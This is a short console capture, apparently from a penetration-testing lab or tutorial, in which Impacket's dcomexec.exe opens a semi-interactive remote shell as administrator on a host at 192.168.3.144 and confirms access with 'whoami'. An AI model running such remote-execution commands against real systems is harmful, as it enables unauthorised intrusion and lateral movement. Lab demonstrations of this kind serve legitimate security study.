 C:\Users\jerry\Desktop\impacket-examples-windows>dcomexec.exe ./administrator 192.168.3.144
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>wgianu
'wgianu' is not recognized as an internal or external command,
operable program or batch file.
C:\>whoami
rootkit\administrator